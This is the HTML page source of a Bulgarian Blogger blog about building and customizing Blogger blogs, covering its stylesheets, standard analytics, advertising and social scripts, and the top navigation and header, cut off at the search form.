-moz-border-radius:10px 10px 10px 10px;
box-shadow:2px 2px 3px #999999;
-moz-box-shadow:2px 2px 3px #999999;
-webkit-box-shadow: #999 2px 2px 3px;
background-position:20px 50%;
background-repeat:no-repeat;
position:relative;
text-align:justify;}
.blogzablogove-11
{background-color:#26C6DA;
background-image: url("");}
.blogzablogove-12
{background-color:#FFBFFE;
background-image: url("");}
.blogzablogove-13
{ background-color:#FEFF80;
background-image: url("");}
/*####Automatic TOC Plugin by Blogzablogove####*/
.mbtTOC{background-color:#F5F5F5;border:1px solid #f5f5f5;color:#000000;line-height:1.4em;margin:30px auto;padding:20px 30px 20px 10px; font-family:oswald, arial;display: block;width: 70%;}
.mbtTOC ul {list-style:none;}
.mbtTOC ol li,.mbtTOC ul li {padding:15px 0 0; margin:0 0 0 30px;font-size:15px;}
.mbtTOC a{color:#26C6DA;text-decoration:none;}
.mbtTOC button:after{content: "\f0dc"; font-family:FontAwesome; position:relative; left:10px; font-size:20px;}
.mbtTOC a:hover{text-decoration:underline; }
.mbtTOC button{background:#26C6DA; font-family:oswald, arial; font-size:20px;position:relative; outline:none;cursor:pointer; border:none; color:#fff;width: 170px;margin-left: 15px;border-radius: 3px;}
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0)}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#3fbdf3!important;border-radius:2px;transition:all .6s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .6s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
.codice {
margin : 15px 35px 15px 25px;
padding : 20px 30px 10px 20px;
border-radius: 10px;
clear : both;
list-style-type : none;
background : #EEE9E9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ZMg8v0fJUkn5auxRPzWJA3UxriITLka3tXS4L_m5vgzaOHVorduAQxiy4XQ3AzbWCFODsD0R7DcLeM-ZGVN5f_dLAL-mhxSxqfGDrpBQCdLv9HIiaCrA5GfV4XgEJuazcbJN0zLyQwI/s1600/codice-1.gif) no-repeat right bottom;
border : 1px solid #2288bb;
color : #000000;
}
.image.first,.image.second {
border:2px solid transparent;
margin:0;
padding:0;
}
.image.first {
opacity:1px;
display:block;
position:absolute;
z-index:100;
transition-duration:0.96s;
-webkit-transition-duration:0.96s;
-moz-transition-duration:0.96s;
-o-transition-duration:0.96s;
-ms-transition-duration:0.96s;
}
.image.first:hover {
opacity:0.00;
}
div.ImgField {
display:inline-block;
background-position:center center;
background-repeat:no-repeat;
margin:0;
padding:0;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3);
background-size: 900% 900%;
animation: ignielProgressBar 5s ease infinite;
-moz-animation: ignielProgressBar 5s ease infinite;
-webkit-animation: ignielProgressBar 5s ease infinite;
-o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
.loadmore {margin-bottom:5px;float:center;}
.loadmore a{color:#F8F8F8;background:#677e3b;padding:8px 14px;display:inline-block;font-size:16px;line-height:12px;text-decoration:none;text-transform:uppercase;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.loadmore a:hover{color:#fff;text-shadow:0px 1px 0px #000;background:#D44B2C;text-decoration:none}
.avatar-image-container, .avatar-image-container img { max-width: 50px !important; width: 50px !important; max-height: 50px !important; height: 50px !important; padding: 0 !important; border: 0px; -webkit-border-radius: 999px; -moz-border-radius: 999px; border-radius: 999px; } .avatar-image-container{ border:3px solid #2288BB !important; -webkit-box-shadow: 0 1px 2px #2288BB; -moz-box-shadow: 0 1px 2px #2288BB; box-shadow: 0 1px 2px #2288BB; }
.halamanfaq{ margin:10px auto; border:1px solid #999; padding:30px; background-color: #F0F0F0; width:100%; font-family: Verdana;}.halamanfaq h3{ margin:0; padding:0; font-size:16px; color: #000000; }.tanya{padding-top:20px} .tanya dt{ background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWo8BySZo0uoqRSgPeRxEPjZB-YaulnsZ5HK80jcIf8TJWU4Y09OJFJqVNSnKr9qrjboHdUjqX9UiXiT0hLLBxTStDjturYyLPy8uOMYivGQlXSXNIHz_gMTUuKIZgE67liVJNFZeP7ha_/s1600/pertanyaan.gif') 0 3px no-repeat; padding:3px 0 15px 30px; position:relative; color: #990000; text-decoration: none; font-size: 14px; text-shadow: 1px 1px 1px #ccc; }.tanya dt:hover{ cursor:pointer; text-decoration: none; color: #000099; }.tanya dd{ background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8GNQMDS8CaBcR9XGU74Af-9h3S5u1ihuJF9Lsag0wku2SUXAEwO5yyw7S6o7SVjQS-GFehgLdBZStAUYY7u8ZKZ6gzulQePhTHmwYNv5NZUQb_D4ewvls1bEYaTfTy0WfS6YomD5ULnIo/s1600/jawaban.gif') 0 2px no-repeat; padding:0 0 5px 30px; position:relative; color:#333; margin-left: 20px; font-size: 12px; line-height: 20px; }.tanya .hover{color:#990000;text-decoration:underline}
/* Demo Download Button By BlogOrnate
------------------------------------------------------ */
.boddbtn {text-align:center;color:#fff !important;list-style:none;margin:10px !important;padding:10px !important;font-size:14px;display:inline-block;text-decoration:none !important;clear:both;}
.boddbtn ul {padding:0;margin:0;}
.boddbtn li {list-style:none;display:inline;padding:0;margin:5px;}
.demobtn,.downloadbtn{color:#fff !important;padding:12px 15px !important;font-size:13px;font-weight:700;font-family:oswald;text-transform:uppercase;text-align:center;border-radius:3px;border:0;letter-spacing:1px;transition: all 0.2s ease-out;text-decoration:none !important;}
.demobtn {background-color: #3498db;}
.downloadbtn {background-color: #34d968}
.demobtn:hover {background-color: #2980b9;color: #fff;}
.downloadbtn:hover {background-color: #2fbd5a;color: #fff;}
/* ######## Navigation Menu Css by sorabloggingtips.com ######################### */
.mapasite {
margin-bottom: 10px;
background-color: #F8F8F8
}
.mapasite.active .mapa {
display: block
}
.mapasite .mapa {
display: none
}
.mapasite h2 {
background-color: #EEE;
color: #000;
font-size: 15px;
padding: 10px 20px;
border-radius: 2px;
margin-bottom: 0;
cursor: pointer;
font-weight: 700
}
.mapasite h2 .botao {
font-size: 18px;
line-height: 1.2em
}
.botao .fa-minus-circle {
color: #f30
}
.mapapost {
overflow: hidden;
margin-bottom: 20px;
height: 70px;
background-color: #FFF
}
.mapa {
padding: 40px
}
.map-thumb {
background-color: #F0F0F0;
padding: 10px;
display: block;
width: 65px;
height: 50px;
float: left
}
.map-img {
width: 65px;
height: 50px;
overflow: hidden;
border-radius: 2px
}
.map-thumb a {
width: 100%;
height: 100%;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.map-thumb a:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.mapapost .wrp-titulo {
padding-top: 10px;
font-weight: 700;
font-size: 14px;
line-height: 1.3em;
padding-left: 25px;
padding-right: 10px;
display: block;
overflow: hidden;
margin-bottom: 5px
}
.mapapost .wrp-titulo a {
}
.mapapost .wrp-titulo a:hover {
color: #f30;
text-decoration: underline
}
.map-meta {
display: block;
float: left;
overflow: hidden;
padding-left: 25px;
}
.mapasite h2 .botao {
float: right
}
input.gsc-input{background-color:#fff;border-color:#62B3EC!important;padding:6px!important;height:17px;font-size:13px}input.gsc-search-button{margin-left:-1px!important;border:1px solid #62B3EC;padding:5px;border-radius:0 5px 5px 0;cursor:pointer;font-size:0;height:31px;width:31px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghbkoGoksWqNU_yvvHzsxg0RUbIOAmPcLT9nIbRKUmMmu4Ex9pCebHsyxv34DnLZh3o3ZQUpYpgwbyq_dstVG48QH81ans3kgOYpDtj9lQVMQnn8QpLH5a7kriEYIi5JYnyPokb0ekzGe0/s1600/Search-icon.png) no-repeat center;background-color:#62B3EC;background-size:15px}.gsc-search-button:hover{background-color:#3B78E7;border-color:#1e3753;border-radius:0 5px 5px 0}
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
.dmnst {color:#FFFFFF;background-color:#26c6da;border-color:#c14632;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.dmnsts {color:#000;padding:0px 18px;font-size:14px;line-height:28px;border-color:#f58a79;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;}
.dwnld {color:#FFFFFF;background-color:#3aaeda;border-color:#2e8bae;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.dwnlds {color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#75c6e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;}
.goog-te-gadget {margin-top: 15px;}
/* Breadcrumbs */
.breadcrumbs{line-height:1.2em;width:auto;overflow:hidden;padding:0;margin:0 auto 20px;font-size:90%;color:#888;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;color:#888;font-weight:400;transition:all .3s ease-in-out}
.breadcrumbs a:hover{color:#0984e3}
.breadcrumbs svg{width:20px;height:20px;vertical-align:-5px;margin:0 -3px}
.breadcrumbs svg.homesvg{width:22px;height:22px;margin-right:0}
.breadcrumbs svg path{fill:#888}
.breadcrumbs svg.homesvg path{fill:#888}
.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}
#openfull,
#exitfull {
background: 0 0;
border: none;
cursor: pointer;
padding: 0;
margin: 0;
text-align: center;
width: 30px;
height: 55px;
line-height: 55px;
float: right;
}
#openfull:active,
#exitfull:active,
#openfull:focus,
#exitfull:focus {
outline: 0;
}
#openfull svg,
#exitfull svg {
vertical-align: middle;
}
#exitfull {
display: none;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-38585642-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUJENXse-Q-GGoJx3JmYYkt2pzLOSnBCKeSZwDzu26mO-W9moy24qbP3_5FduGOEB_FMFsXT6p_IlN9vfTWKrqjuqsvtevEGK93jVDaPG1btXtKOqy6UWJkzUlg8QkVemZ5xvTQT8mfPY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<style type='text/css'>
/* Progress Scrollbar */
progress{position:fixed;left:0;top:0;width:100%;height:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:#2288bb;z-index:1000}
progress::-webkit-progress-bar{background-color:transparent;z-index:10}
progress::-webkit-progress-value{background-color:#2288bb;z-index:10}
progress::-moz-progress-bar{background-color:#2288bb;z-index:10}
.progress-container{width:100%;background-color:transparent;position:fixed;top:0;left:0;height:3px;display:block;z-index:10}
.progress-bar{background-color:#2288bb;width:0%;display:block;height:inherit;z-index:10}

</style>
<link href="//fortawesome.github.io/Font-Awesome/assets/font-awesome/css/font-awesome.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'>
//<![CDATA[
//*************TOC plugin by Blogzablogove.com
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}
//]]>

</script>
<style type='text/css'>
/* CSS Label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}.cloud-label-widget-content{text-align:left}#Label1 .label-size{display:block;float:left;line-height:1.2;margin:0 5px 5px 0;font-size:13px;font-weight:600;z-index:9;transition:initial}#Label1 .label-size a,#Label1 .label-size span{background:#26C6DA;display:inline-block;color:#fff;border:1px solid #26C6DA;padding:6px 12px;font-weight:600;border-radius:3px;transition:all .3s}#Label1 .label-size a:hover{background:#26C6DA;color:#fff;border-color:#26C6DA;box-shadow:0 3px 8px rgba(0,0,0,0.1),0 3px 4px rgba(0,0,0,0.12)}.label-count{white-space:nowrap;padding-right:3px;margin-left:-3px;background:#f8f8f8}
#Label1 .label-size:nth-child(n+7){display:none}#Label1.open .label-size:nth-child(n+7){display:block}#Label1 a.btn-more{background:#000000;display:block;color:#fff;border:1px solid #26C6DA;font-weight:600;border-radius:3px;transition:all .3s;float:left;overflow:hidden;line-height:1.2;padding:6px 12px;font-size:13px;margin:0 5px 5px 0}#Label1 a.btn-more:hover{background:#000000;color:#fff;box-shadow:0 3px 8px rgba(0,0,0,0.1),0 3px 4px rgba(0,0,0,0.12)}#Label1 .widget-content{max-height:250px;overflow:hidden;overflow-y:visible}
</style>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<script>
//<![CDATA[
jQuery(document).ready(function(){
  jQuery( '.tybar i' ).click(function() {
  jQuery( '.tybar' ).toggleClass( 'toggleclose' );
  jQuery( 'body' ).toggleClass( 'togglebody' );
  jQuery( '.tybar i' ).toggleClass( 'fa-times' );
  jQuery( '.tybar i' ).toggleClass( 'fa-arrow-down' );
});
});
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5679362223549472533&amp;zx=22df5725-5adb-401b-bd74-8f33063474e3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5679362223549472533&amp;zx=22df5725-5adb-401b-bd74-8f33063474e3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<progress max='1' value='0'>
<div class='progress-container'>
<span class='progress-bar'></span>
</div>
</progress>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/blogzablogove/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/blogzablogove' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/Blogzablogove/?hl=bg' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/blogzablogove/pins/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/za-avtora-na-bloga.html' itemprop='url'>ЗА АВТОРА И БЛОГА</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/ontact-us.html' itemprop='url'>КОНТАКТИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/www.html' itemprop='url'>TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/predlojenia.html' itemprop='url'>ВЪПРОСИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/donate.html' itemprop='url'>ПОДКРЕПЕТЕ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/za-komentarite.html' itemprop='url'>ЗА КОМЕНТАРИТЕ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/2016/11/nachalo-prvi-stpki-v-szdavaneto-na-blog.html' itemprop='url'>ЗА НАЧИНАЕЩИТЕ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.blogzablogove.com/'>Blog About Blogs</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span> 
За блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.
                                                        


</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Търсене</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
